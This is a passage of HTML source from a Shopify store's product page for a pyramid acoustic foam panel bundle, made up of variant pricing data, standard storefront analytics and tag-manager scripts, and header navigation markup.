1.9in)"},{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","vendor":"Arrowzoom","id":"9198665156","untranslatedTitle":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","url":"\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034","type":"Acoustic Foam"},"id":"31850903339073","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798"},"sku":"KK1034-25","title":"Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","untranslatedTitle":"Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"},{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","vendor":"Arrowzoom","id":"9198665156","untranslatedTitle":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","url":"\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034","type":"Acoustic Foam"},"id":"31850903437377","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960"},"sku":"KK1034-28","title":"Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","untranslatedTitle":"Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"},{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","vendor":"Arrowzoom","id":"9198665156","untranslatedTitle":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034","url":"\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034","type":"Acoustic Foam"},"id":"31850903470145","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968"},"sku":"KK1034-29","title":"Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","untranslatedTitle":"Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"}],"purchasingCompany":null},},"https://arrowzoom.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15407215","storefrontBaseUrl":"https:\/\/arrowzoom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034\",\"vendor\":\"Arrowzoom\",\"id\":\"9198665156\",\"untranslatedTitle\":\"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034\",\"url\":\"\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034\",\"type\":\"Acoustic Foam\"},\"id\":\"31850903273537\",\"image\":{\"src\":\"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433\"},\"sku\":\"KK1034-23\",\"title\":\"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)\",\"untranslatedTitle\":\"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9198665156,"gid":"gid:\/\/shopify\/Product\/9198665156","vendor":"Arrowzoom","type":"Acoustic Foam","handle":"new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034","variants":[{"id":31850903273537,"price":4999,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","sku":"KK1034-23"},{"id":31850903371841,"price":4999,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","sku":"KK1034-26"},{"id":31850903404609,"price":5999,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","sku":"KK1034-27"},{"id":33899763087,"price":4999,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","sku":"KK1034-22"},{"id":31850903306305,"price":4999,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","sku":"KK1034-24"},{"id":31850903339073,"price":4999,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","sku":"KK1034-25"},{"id":31850903437377,"price":4999,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","sku":"KK1034-28"},{"id":31850903470145,"price":4999,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","sku":"KK1034-29"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9198665156,"requestId":"9601aa75-48b8-41dd-b581-bca6e5c7cf73-1768754487"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15407215,
      theme_id: 184415813920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15407215,"isMerchantRequest":null,"themeId":184415813920,"themeCityHash":"15729913366421677136","contentLanguage":"en","currency":"USD","eventMetadataId":"91ef3212-9558-4d22-9e8f-0514ca7220c6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9198665156,"requestId":"9601aa75-48b8-41dd-b581-bca6e5c7cf73-1768754487","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31850903273537,"productId":9198665156,"productGid":"gid:\/\/shopify\/Product\/9198665156","name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","price":"49.99","sku":"KK1034-23","brand":"Arrowzoom","variant":"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","category":"Acoustic Foam","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31850903273537,"productId":9198665156,"productGid":"gid:\/\/shopify\/Product\/9198665156","name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","price":"49.99","sku":"KK1034-23","brand":"Arrowzoom","variant":"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","category":"Acoustic Foam","nonInteraction":true,"remote":false,"referer":"https:\/\/arrowzoom.com\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arrowzoom.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arrowzoom.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15407215"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184415813920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arrowzoom.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPH5RC7"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25976882561312__horizontal_ticker_fPPRme" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { animation: mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 400px; } } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme.color-custom { --color-background: 0, 131, 255; --gradient-background: #0083ff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme color-inverse gradient section-sections--25976882561312__horizontal_ticker_fPPRme-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>   <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>     <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>        </div> </div>
</div><div id="shopify-section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 3px; padding-bottom: 2px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 4px; padding-bottom: 2px; } } .announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom { --color-background: 35, 148, 255; --gradient-background: #2394ff; --color-foreground: 255, 255, 255; }</style> <div class="announcement-bar announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;" > <div class="page-width">  <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='3' data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop='28' data-gap-mobile='16' data-arrows='false' data-pagination='false'  >  <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'> <div class="splide__track"> <ul  class="splide__list" data-columns-desktop="1" data-columns-mobile="1" > <li class="splide__slide"> <div class="splide__slide__container"> <div class="announcement-bar__item announcement-bar__item-center" style=" --mobile-text-size: 1.4rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 1.2rem; --desktop-icon-size: 1.2rem; "  ><p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">  <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>  <span><a href="https://arrowzoom.com/pages/az-promo-of-the-week" title="https://arrowzoom.com/pages/az-promo-of-the-week"><strong>New Year SALE</strong></a> | <a href="/pages/shipping-returns" title="Shipping & Returns"><strong>FREE SHIP $99+ </strong></a></span> </p></div> </div> </li>  </ul> </div> </div>  </splide-component>  </div> </div><script>
  function copyCode(s){const e=s.currentTarget;navigator.clipboard.writeText(e.dataset.code.trim()),e.classList.add("success"),setTimeout(()=>{e.classList.remove("success")},2e3)}
</script>


</div><section id="shopify-section-sections--25976882561312__custom_liquid_jgWRdp" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--25976882561312__custom_liquid_jgWRdp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25976882561312__custom_liquid_jgWRdp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--25976882561312__custom_liquid_jgWRdp-padding">
    <div class="header-phone-wrapper">
  <a href="tel:+17402736520" class="header-phone-link">SPEAK TO AN EXPERT 📞 +1 (740) 273-6520</a>
</div>

<style>
.header-phone-wrapper {
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 3px 0;
  background-color: #fff; /* White background */
}

.header-phone-link {
  color: #000; /* Black text */
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  transition: color 0.3s ease;
}

.header-phone-link:hover {
  color: #333; /* Slightly lighter black on hover for contrast */
}

@media (max-width: 768px) {
  .header-phone-wrapper {
    padding: 1px 0;
  }

  .header-phone-link {
    font-size: 12px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--25976882561312__header" class="shopify-section shopify-section-group-header-group section-header"><style> header-drawer { justify-self: start; margin-left: -1.2rem; } .header__heading-link.media { --media-radius: 0; width: 150px; max-width: 150px; }  .header__heading-link.media img { object-fit: contain; } .header__heading-link.media .header__heading-logo--secondary { display: none; }  @media screen and (max-width: 749px) { .header__heading-link.media { width: 130px; max-width: 130px; } }   @media screen and (min-width: 990px) { header-drawer { display: none; } }  .menu-drawer-container { display: flex; } .list-menu { list-style: none; padding: 0; margin: 0; } .list-menu--inline { display: inline-flex; flex-wrap: wrap; } summary.list-menu__item { padding-right: 2.7rem; } .list-menu__item { display: flex; align-items: center; line-height: calc(1 + 0.3 / var(--font-body-scale)); } .list-menu__item--link { text-decoration: none; padding-bottom: 1rem; padding-top: 1rem; line-height: calc(1 + 0.8 / var(--font-body-scale)); } @media screen and (min-width: 750px) { .list-menu__item--link { padding-bottom: 0.5rem; padding-top: 0.5rem; } }</style><style data-shopify>.header { padding-top: 0px; padding-bottom: 2px; } .section-header { position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */ margin-bottom: 0px; } @media screen and (min-width: 750px) { .section-header { margin-bottom: 0px; } } @media screen and (min-width: 990px) { .header { padding-top: 0px; padding-bottom: 4px; } }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden"> <symbol id="icon-search" viewbox="0 0 18 19" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/> </symbol> <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor"> <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/> <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> </symbol> <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17"> <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"> </symbol></svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"> <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <details id="Details-menu-drawer-container" class="menu-drawer-container"> <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu"> <span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>
 <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </span> </summary> <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1"> <div class="menu-drawer__inner-container"> <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'> <h3 class='menu-drawer__title'>Menu</h3> <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="menu-drawer__navigation-container"> <nav class="menu-drawer__navigation"> <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://arrowzoom.com/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sale🔥 </a></li><li><details id="Details-menu-drawer-menu-item-2"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Foam Panels🔊 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
